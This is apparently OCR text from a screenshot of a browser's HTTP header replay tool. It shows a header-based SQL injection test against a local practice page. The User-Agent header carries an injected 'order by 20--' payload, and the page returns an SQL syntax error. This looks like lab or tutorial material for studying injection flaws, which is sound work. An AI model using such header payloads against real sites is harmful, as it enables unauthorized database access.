 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection
127.0.0.1/suruji/Injection/Header Injection/header.php
SQL error: You have an error in your SQL syntax, check the man
(Windows NT 6.2; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Live HTTP Replay
GET http://127.0.0.1/suruji/Injection/Header%20Injection/header.php HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0 order by
20-- and 'a'='a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/suruji/Injection/
Connection: keep-alive
Send POST Content ?
Content-Length: 0
Replay Close
Save All... Replay... Capture Clear Close
Suruji.com